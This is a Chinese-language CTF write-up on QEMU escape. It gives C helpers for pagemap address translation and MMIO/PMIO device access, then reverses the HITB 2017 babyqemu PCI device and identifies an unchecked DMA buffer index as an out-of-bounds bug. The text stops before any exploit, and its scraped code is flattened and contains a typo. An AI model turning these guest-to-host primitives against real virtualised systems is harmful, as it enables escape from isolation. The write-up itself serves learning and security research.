首先总所周知的是,qemu是一个开源的模拟器和虚拟机,通过动态的二进制转换来模拟 CPU的工具。

在实际的环境中,qemu有多种运行模式,在以往可以使用User mode调试arm、mips架构的二进制程序。也在kernel pwn中用System mode调试完整的计算机系统。而qemu逃逸的题目指的就是System mode这种模式,题目的形式主要是给出存在漏洞的设备然后加以利用。

qemu的内存结构 qemu使用mmap为虚拟机申请出相应大小的内存,当做虚拟机的物理内存,且这部分内存没有执行权限。

qemu的地址转化 用户虚拟地址->用户物理地址

用户物理地址->qemu的虚拟地址空间:这里是将用户的物理地址转化为qemu使用mmap申请出来的地址空间,而这部分空间的内容与用户的物理地址一一对应。

在 x64 系统上,虚拟地址由 page offset (bits 0-11) 和 page number 组成,/proc/$pid/pagemap 这个文件中储存着此进程的页表,让用户空间进程可以找出每个虚拟页面映射到哪个物理帧(需要 CAP_SYS_ADMIN 权限),它包含一个 64 位的值,包含以下的数据。

Bits 0-54 page frame number (PFN) if present

Bits 0-4 swap type if swapped

Bits 5-54 swap offset if swapped

Bit 55 pte is soft-dirty (see Documentation/vm/soft-dirty.txt)

Bit 56 page exclusively mapped (since 4.2)

Bits 57-60 zero

Bit 61 page is file-page or shared-anon (since 3.5)

Bit 62 page swapped

Bit 63 page present

根据以上信息,利用/proc/pid/pagemap可将虚拟地址转换为物理地址,具体步骤如下:

1、 计算虚拟地址所在虚拟页对应的数据项在/proc/pid/pagemap中的偏移,offset=(viraddr/pagesize)*sizeof(uint64_t)

2、 读取长度为64bits的数据项

3、 根据Bit 63 判断物理内存页是否存在

4、 若物理内存页已存在,则取bits 0-54作为物理页号

5、 计算出物理页起始地址加上页内偏移即得到物理地址,phtaddr = pageframenum * pagesize + viraddr % pagesize

对应代码如下:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 #include <stdio.h> #include <stdlib.h> #include <string.h> #include <assert.h> #include <fcntl.h> #include <inttypes.h> #include <sys/mman.h> #include <sys/types.h> #include <unistd.h> #include <sys/io.h> #include <stdint.h> #define PAGE_SHIFT 12 #define PAGE_SIZE (1 << PAGE_SHIFT) size_t va2pa (void *addr) uint64_t data; int fd = open("/proc/self/pagemap" , O_RDONLY); if (!fd) { perror("open pagemap" ); return 0 ; } size_t offset = ((uintptr_t )addr / PAGE_SIZE) * sizeof (uint64_t ); if (lseek(fd, offset, SEEK_SET) < 0 ) { puts ("lseek" ); close(fd); return 0 ; } if (read(fd, &data, 8 ) != 8 ) { puts ("read" ); close(fd); return 0 ; } if (!(data & (((uint64_t )1 << 63 )))) { puts ("page" ); close(fd); return 0 ; } size_t pageframenum = data & ((1ull << 55 ) - 1 ); size_t phyaddr = pageframenum * PAGE_SIZE + (uintptr_t )addr % PAGE_SIZE; close(fd); return phyaddr; } int main () char *userbuf; uint64_t userbuf_pa; unsigned char * mmio_mem; int mmio_fd = open("/sys/devices/pci0000:00/0000:00:04.0/resource0" , O_RDWR | O_SYNC); if (mmio_fd == -1 ){ perror("open mmio" ); exit (-1 ); } mmio_mem = mmap(0 , 0x1000 , PROT_READ | PROT_WRITE, MAP_SHARED, mmio_fd, 0 ); if (mmio_mem == MAP_FAILED){ perror("mmap mmio" ); exit (-1 ); } printf ("mmio_mem:\t%p\n" , mmio_mem); userbuf = mmap(0 , 0x1000 , PROT_READ | PROT_WRITE, MAP_SHARED | MAP_ANONYMOUS, -1 , 0 ); if (userbuf == MAP_FAILED){ perror("mmap userbuf" ); exit (-1 ); } strcpy (usebuf,"test" ); mlock(userbuf, 0x1000 ); userbuf_pa = va2pa(userbuf); printf ("userbuf_va:\t%p\n" ,userbuf); printf ("userbuf_pa:\t%p\n" ,(void *)userbuf_pa); }

PCI设备 符合 PCI 总线标准的设备就被称为 PCI 设备,PCI 总线架构中可以包含多个 PCI 设备。PCI 设备同时也分为主设备和目标设备两种,主设备是一次访问操作的发起者,而目标设备则是被访问者。



mmio 而在设备中存在不同的地址映射模式。而mmio则是内存映射io,和内存共享一个地址空间。可以和像读写内存一样读写其内容。



Bit 0:Region Type,总是为 0,用于区分此类型为 Memory

Bits 2-1:Locatable,为 0 时表示采用 32 位地址,为 2 时表示采用 64 位地址,为 1 时表示区间大小小于 1MB

Bit 3:Prefetchable,为 0 时表示关闭预取,为 1 时表示开启预取

Bits 31-4:Base Address,以 16 字节对齐基址

在用户态下访问mmio空间代码示例:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 #include <assert.h> #include <fcntl.h> #include <inttypes.h> #include <stdio.h> #include <stdlib.h> #include <string.h> #include <sys/mman.h> #include <sys/types.h> #include <unistd.h> #include <sys/io.h> unsigned char * mmio_mem;void die (const char * msg) perror(msg); exit (-1 ); } void mmio_write (uint32_t addr, uint32_t value) *((uint32_t *)(mmio_mem + addr)) = value; } uint32_t mmio_read (uint32_t addr) return *((uint32_t *)(mmio_mem + addr)); } int main (int argc, char *argv[]) int mmio_fd = open("/sys/devices/pci0000:00/0000:00:04.0/resource0" , O_RDWR | O_SYNC); if (mmio_fd == -1 ) die("mmio_fd open failed" ); mmio_mem = mmap(0 , 0x1000 , PROT_READ | PROT_WRITE, MAP_SHARED, mmio_fd, 0 ); if (mmio_mem == MAP_FAILED) die("mmap mmio_mem failed" ); printf ("mmio_mem @ %p\n" , mmio_mem); mmio_read(0x128 ); mmio_write(0x128 , 1337 ); }

在内核态下访问mmio空间代码示例:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 #include <asm/io.h> #include <linux/ioport.h> long addr=ioremap(ioaddr,iomemsize);readb(addr); readw(addr); readl(addr); readq(addr); writeb(val,addr); writew(val,addr); writel(val,addr); writeq(val,addr); iounmap(addr);



pmio 端口映射io,内存和io设备有个字独立的地址空间,cpu需要通过专门的指令才能去访问。在intel的微处理器中使用的指令是IN和OUT。



Bit 0:Region Type,总是为 1,用于区分此类型为 I/O

Bit 1:Reserved

Bits 31-2:Base Address,以 4 字节对齐基址

访问pmio代码示例:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 #include <sys/io.h> uint32_t pmio_base = 0xc050 ;uint32_t pmio_write (uint32_t addr, uint32_t value) outl(value,addr); } uint32_t pmio_read (uint32_t addr) return (uint32_t )inl(addr); } int main (int argc, char *argv[]) if (iopl(3 ) !=0 ) die("I/O permission is not enough" ); pmio_write(pmio_base+0 ,0 ); pmio_write(pmio_base+4 ,1 ); }



lspci pci外设地址,形如0000:00:1f.1。第一个部分16位表示域;第二个部分8位表示总线编号;第三个部分5位表示设备号;最后一个部分表示3位表示功能号。下面是lspci的输出,其中pci设备的地址,在最头部给出,由于pc设备总只有一个0号域,随意会省略域。



在/sys/bus/pci/devices可以找到每个总线设备相关的一写文件。



每个设备的目录下resource0 对应MMIO空间。resource1 对应PMIO空间。

HITB GSEC2017 babyqemu 因为是第一次玩qemu逃逸,所以题目记录的比较详细,偏向新手向!

分析程序 首先注意的是加载文件

1 2 3 4 5 6 7 8 9 ./qemu-system-x86_64 \ -initrd ./rootfs.cpio \ -kernel ./vmlinuz-4.8.0-52-generic \ -append 'console=ttyS0 root=/dev/ram oops=panic panic=1' \ -enable-kvm \ -monitor /dev/null \ -m 64M --nographic -L ./dependency/usr/local /share/qemu \ -L pc-bios \ -device hitb,id=vda

这里需要注意的是 -device 选项,可以看到这里的设备为 hitb 这个pci设备。



那么逆向的方法就是将qemu-system-x86_64拖入ida搜索hitb

首先则是先观察init函数

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 void __fastcall hitb_class_init (ObjectClass_0 *a1, void *data) ObjectClass_0 *v2; v2 = object_class_dynamic_cast_assert( a1, (const char *)&stru_64A230.bulk_in_pending[2 ].data[72 ], (const char *)&stru_5AB2C8.msi_vectors, 469 , "hitb_class_init" ); BYTE4(v2[2 ].object_cast_cache[3 ]) = 16 ; HIWORD(v2[2 ].object_cast_cache[3 ]) = 255 ; v2[2 ].type = (Type)pci_hitb_realize; v2[2 ].object_cast_cache[0 ] = (const char *)pci_hitb_uninit; LOWORD(v2[2 ].object_cast_cache[3 ]) = 4660 ; WORD1(v2[2 ].object_cast_cache[3 ]) = 9011 ; }

在init初始化函数,需要将设备类型定义为PCIDeviceClass结构体。PCIDeviceClass结构体在Local type中可以找到它的描述定义。

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 struct PCIDeviceClass { DeviceClass_0 parent_class; void (*realize)(PCIDevice_0 *, Error_0 **); int (*init)(PCIDevice_0 *); PCIUnregisterFunc *exit ; PCIConfigReadFunc *config_read; PCIConfigWriteFunc *config_write; uint16_t vendor_id; uint16_t device_id; uint8_t revision; uint16_t class_id; uint16_t subsystem_vendor_id; uint16_t subsystem_id; int is_bridge; int is_express; const char *romfile; };

这里手动添加一下结构体再修改init函数中的变量定义

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 00000000 PCIDeviceClass struc ; (sizeof =0x108 , align=0x8 , copyof_1371)00000000 parent_class DeviceClass_0 ?000000 C0 realize dq ? ; offset000000 C8 init dq ? ; offset000000 D0 exit dq ? ; offset000000 D8 config_read dq ? ; offset000000E0 config_write dq ? ; offset000000E8 vendor_id dw ?000000 EA device_id dw ?000000 EC revision db ?000000 ED db ? ; undefined000000 EE class_id dw ?000000F 0 subsystem_vendor_id dw ?000000F 2 subsystem_id dw ?000000F 4 is_bridge dd ?000000F 8 is_express dd ?000000F C db ? ; undefined000000F D db ? ; undefined000000F E db ? ; undefined000000F F db ? ; undefined00000100 romfile dq ? ; offset00000108 PCIDeviceClass ends00000108

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 void __fastcall hitb_class_init (ObjectClass_0 *a1, void *data) PCIDeviceClass *v2; v2 = (PCIDeviceClass *)object_class_dynamic_cast_assert( a1, (const char *)&stru_64A230.bulk_in_pending[2 ].data[72 ], (const char *)&stru_5AB2C8.msi_vectors, 469 , "hitb_class_init" ); v2->revision = 16 ; v2->class_id = 255 ; v2->realize = pci_hitb_realize; v2->exit = pci_hitb_uninit; v2->vendor_id = 4660 ; v2->device_id = 0x2333 ; }

可以看到设备号device_id=0x2333,功能号vendor_id=0x1234

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 00:00.0 Class 0600: 8086:1237 00:01.3 Class 0680: 8086:7113 00:03.0 Class 0200: 8086:100e 00:01.1 Class 0101: 8086:7010 00:02.0 Class 0300: 1234:1111 00:01.0 Class 0601: 8086:7000 00:04.0 Class 00ff: 1234:2333 broken_parity_status firmware_node rescan class irq resource config local_cpulist resource0 consistent_dma_mask_bits local_cpus subsystem d3cold_allowed modalias subsystem_device device msi_bus subsystem_vendor dma_mask_bits numa_node uevent driver_override power vendor enable remove0x00000000fea00000 0x00000000feafffff 0x0000000000040200 0x0000000000000000 0x0000000000000000 0x0000000000000000 0x0000000000000000 0x0000000000000000 0x0000000000000000 0x0000000000000000 0x0000000000000000 0x0000000000000000 0x0000000000000000 0x0000000000000000 0x0000000000000000 0x0000000000000000 0x0000000000000000 0x0000000000000000 0x0000000000000000 0x0000000000000000 0x0000000000000000 0x0000000000000000 0x0000000000000000 0x0000000000000000 0x0000000000000000 0x0000000000000000 0x0000000000000000 0x0000000000000000 0x0000000000000000 0x0000000000000000 0x0000000000000000 0x0000000000000000 0x0000000000000000 0x0000000000000000 0x0000000000000000 0x0000000000000000 0x0000000000000000 0x0000000000000000 0x0000000000000000

resource文件内容的格式为start end flag 。在resource0文件中,根据这里没有resource1文件或者根据flag最后一位为0可知存在一个MMIO的内存空间,地址为0xfea00000,大小为0x100000。

其次分析注册的函数,通过pci_hitb_realize函数查看

1 2 3 4 5 6 7 8 9 10 11 12 13 void __fastcall pci_hitb_realize (HitbState *pdev, Error_0 **errp) pdev->pdev.config[61 ] = 1 ; if ( !msi_init(&pdev->pdev, 0 , 1u , 1 , 0 , errp) ) { timer_init_tl(&pdev->dma_timer, main_loop_tlg.tl[1 ], 1000000 , (QEMUTimerCB *)hitb_dma_timer, pdev); qemu_mutex_init(&pdev->thr_mutex); qemu_cond_init(&pdev->thr_cond); qemu_thread_create(&pdev->thread, (const char *)&stru_5AB2C8.not_legacy_32bit + 12 , hitb_fact_thread, pdev, 0 ); memory_region_init_io(&pdev->mmio, &pdev->pdev.qdev.parent_obj, &hitb_mmio_ops, pdev, "hitb-mmio" , 0x100000 uLL); pci_register_bar(&pdev->pdev, 0 , 0 , &pdev->mmio); } }

首先可以看到在timer_init_tl函数是将hitb_dma_timer作为回调函数

1 2 3 4 5 6 7 8 void __fastcall timer_init_tl (QEMUTimer_0 *ts, QEMUTimerList_0 *timer_list, int scale, QEMUTimerCB *cb, void *opaque) ts->timer_list = timer_list; ts->cb = cb; ts->opaque = opaque; ts->scale = scale; ts->expire_time = -1LL ; }

接着在下面注册了hitb_mmio_ops

1 2 3 4 .data.rel.ro:00000000009690 A0 40 44 28 00 00 00 00 00 A0 41 +hitb_mmio_ops dq offset hitb_mmio_read ; read .data.rel.ro:00000000009690 A0 28 00 00 00 00 00 00 00 00 00 + ; DATA XREF: pci_hitb_realize+99 ↑o .data.rel.ro:00000000009690 A0 00 00 00 00 00 00 00 00 00 00 +dq offset hitb_mmio_write ; write .data.rel.ro:00000000009690 A0 00 00 00 00 00 00 00 00 00 00 +dq 0

所以这里需要重点注意的也就是这样三个函数:

1 2 3 hitb_mmio_read hitb_mmio_write hitb_dma_timer

分析函数 在分析函数之前还需要搞懂设备结构体,具体可以在view->Open Subviews->Local Type(shift + F1)中搜索

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 struct __attribute__ ((aligned (16))) HitbState { PCIDevice_0 pdev; MemoryRegion_0 mmio; QemuThread_0 thread; QemuMutex_0 thr_mutex; QemuCond_0 thr_cond; bool stopping; uint32_t addr4; uint32_t fact; uint32_t status; uint32_t irq_status; dma_state dma; QEMUTimer_0 dma_timer; char dma_buf[4096 ]; void (*enc)(char *, unsigned int ); uint64_t dma_mask; };

1 2 3 4 5 6 7 struct dma_state { dma_addr_t src; dma_addr_t dst; dma_addr_t cnt; dma_addr_t cmd; };

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 uint64_t __fastcall hitb_mmio_read (HitbState *opaque, hwaddr addr, unsigned int size) uint64_t result; uint64_t val; result = -1LL ; if ( size == 4 ) { if ( addr == 128 ) return opaque->dma.src; if ( addr > 0x80 ) { if ( addr == 140 ) return *(dma_addr_t *)((char *)&opaque->dma.dst + 4 ); if ( addr <= 0x8C ) { if ( addr == 132 ) return *(dma_addr_t *)((char *)&opaque->dma.src + 4 ); if ( addr == 136 ) return opaque->dma.dst; } else { if ( addr == 144 ) return opaque->dma.cnt; if ( addr == 152 ) return opaque->dma.cmd; } } else { if ( addr == 8 ) { qemu_mutex_lock(&opaque->thr_mutex); val = opaque->fact; qemu_mutex_unlock(&opaque->thr_mutex); return val; } if ( addr <= 8 ) { result = 0x10000ED LL; if ( !addr ) return result; if ( addr == 4 ) return opaque->addr4; } else { if ( addr == 32 ) return opaque->status; if ( addr == 36 ) return opaque->irq_status; } } return -1LL ; } return result; }

需要满足size == 4才能读取

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 void __fastcall hitb_mmio_write (HitbState *opaque, hwaddr addr, uint64_t val, unsigned int size) uint32_t v4; int v5; bool v6; int64_t ns; if ( (addr > 0x7F || size == 4 ) && (((size - 4 ) & 0xFFFFFFFB ) == 0 || addr <= 0x7F ) ) { if ( addr == 128 ) { if ( (opaque->dma.cmd & 1 ) == 0 ) opaque->dma.src = val; } else { v4 = val; if ( addr > 0x80 ) { if ( addr == 140 ) { if ( (opaque->dma.cmd & 1 ) == 0 ) *(dma_addr_t *)((char *)&opaque->dma.dst + 4 ) = val; } else if ( addr > 0x8C ) { if ( addr == 144 ) { if ( (opaque->dma.cmd & 1 ) == 0 ) opaque->dma.cnt = val; } else if ( addr == 152 && (val & 1 ) != 0 && (opaque->dma.cmd & 1 ) == 0 ) { opaque->dma.cmd = val; ns = qemu_clock_get_ns(QEMU_CLOCK_VIRTUAL_0); timer_mod(&opaque->dma_timer, ns / 1000000 + 100 ); } } else if ( addr == 132 ) { if ( (opaque->dma.cmd & 1 ) == 0 ) *(dma_addr_t *)((char *)&opaque->dma.src + 4 ) = val; } else if ( addr == 136 && (opaque->dma.cmd & 1 ) == 0 ) { opaque->dma.dst = val; } } else if ( addr == 32 ) { if ( (val & 0x80 ) != 0 ) _InterlockedOr((volatile signed __int32 *)&opaque->status, 0x80 u); else _InterlockedAnd((volatile signed __int32 *)&opaque->status, 0xFFFFFF7F ); } else if ( addr > 0x20 ) { if ( addr == 96 ) { v6 = ((unsigned int )val | opaque->irq_status) == 0 ; opaque->irq_status |= val; if ( !v6 ) hitb_raise_irq(opaque, 0x60 u); } else if ( addr == 100 ) { v5 = ~(_DWORD)val; v6 = (v5 & opaque->irq_status) == 0 ; opaque->irq_status &= v5; if ( v6 && !msi_enabled(&opaque->pdev) ) pci_set_irq(&opaque->pdev, 0 ); } } else if ( addr == 4 ) { opaque->addr4 = ~(_DWORD)val; } else if ( addr == 8 && (opaque->status & 1 ) == 0 ) { qemu_mutex_lock(&opaque->thr_mutex); opaque->fact = v4; _InterlockedOr((volatile signed __int32 *)&opaque->status, 1u ); qemu_cond_signal(&opaque->thr_cond); qemu_mutex_unlock(&opaque->thr_mutex); } } } }

同样需要满足size == 4,并且在部分操作还需要满足(opaque->dma.cmd & 1) == 0

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 void __fastcall hitb_dma_timer (HitbState *opaque) dma_addr_t cmd; __int64 v2; uint8_t *cnt_low; dma_addr_t v4; dma_addr_t v5; uint8_t *v6; char *v7; cmd = opaque->dma.cmd; if ( (cmd & 1 ) != 0 ) { if ( (cmd & 2 ) != 0 ) { v2 = (unsigned int )(LODWORD(opaque->dma.src) - 0x40000 ); if ( (cmd & 4 ) != 0 ) { v7 = &opaque->dma_buf[v2]; opaque->enc(v7, opaque->dma.cnt); cnt_low = (uint8_t *)v7; } else { cnt_low = (uint8_t *)&opaque->dma_buf[v2]; } cpu_physical_memory_rw(opaque->dma.dst, cnt_low, opaque->dma.cnt, 1 ); v4 = opaque->dma.cmd; v5 = v4 & 4 ; } else { v6 = (uint8_t *)&opaque[-36 ] + (unsigned int )opaque->dma.dst - 2824 ; LODWORD(cnt_low) = (_DWORD)opaque + opaque->dma.dst - 0x40000 + 3000 ; cpu_physical_memory_rw(opaque->dma.src, v6, opaque->dma.cnt, 0 ); v4 = opaque->dma.cmd; v5 = v4 & 4 ; if ( (v4 & 4 ) != 0 ) { cnt_low = (uint8_t *)LODWORD(opaque->dma.cnt); opaque->enc((char *)v6, (unsigned int )cnt_low); v4 = opaque->dma.cmd; v5 = v4 & 4 ; } } opaque->dma.cmd = v4 & 0xFFFFFFFFFFFFFFFE LL; if ( v5 ) { opaque->irq_status |= 0x100 u; hitb_raise_irq(opaque, (uint32_t )cnt_low); } } }

这里就是回调函数了,在上面的hitb_mmio_write函数中,当满足if ( addr == 0x98 && (val & 1) != 0 && (opaque->dma.cmd & 1) == 0 )就会调用了。而在这个函数中存在这样一个函数cpu_physical_memory_rw,这个函数在我翻看手册的时候还发现了其他类似的函数cpu_physical_memory_read、cpu_physical_memory_write所以可以猜测得到这个函数到底是干什么的。这个函数就是用于传递内容在物理地址和虚拟地址之间。cpu_physical_memory_rw函数的第一个参数时物理地址,虚拟地址需要通过读取/proc/$pid/pagemap转换为物理地址。

dma.cmd==7时,idx=dma.src-0x40000,addr = dma_buf[idx],调用enc加密函数加密,并写入到dma.dst中

dma.cmd==3时,idx=dma.src-0x40000,addr = dma_buf[idx],写入到dma.dst中

dma.cmd==1时,idx=dma.dst-0x40000,addr=dma_buf[idx],将其写入到dma.src中(第二个参数可以通过调试得到其地址就是dma_buf[dma.dst-0x40000]

这个程序的作用就显而易见,这里实现的是一个dma机制。DMA(Direct Memory Access,直接内存存取) 是所有现代电脑的重要特色,它允许不同速度的硬件装置来沟通,而不需要依赖于 CPU 的大量中断负载。DMA 传输将数据从一个地址空间复制到另外一个地址空间。当CPU 初始化这个传输动作,传输动作本身是由 DMA 控制器来实行和完成。

即首先通过访问mmio地址与值(addr与value),在hitb_mmio_write函数中设置好dma中的相关值(src、dst以及cmd)。当需要dma传输数据时,设置addr为152,就会触发时钟中断,由另一个线程去处理时钟中断。时钟中断调用hitb_dma_timer,该函数根据dma.cmd的不同调用cpu_physical_memory_rw函数将数据从物理地址拷贝到dma_buf中或从dma_buf拷贝到物理地址中。

漏洞分析与利用 接下来就是分析程序的漏洞了,这里的漏洞是非常明显的位于hitb_dma_timer函数中,其中的v2是没有做任何边界检查的,存在明显的溢出漏洞。

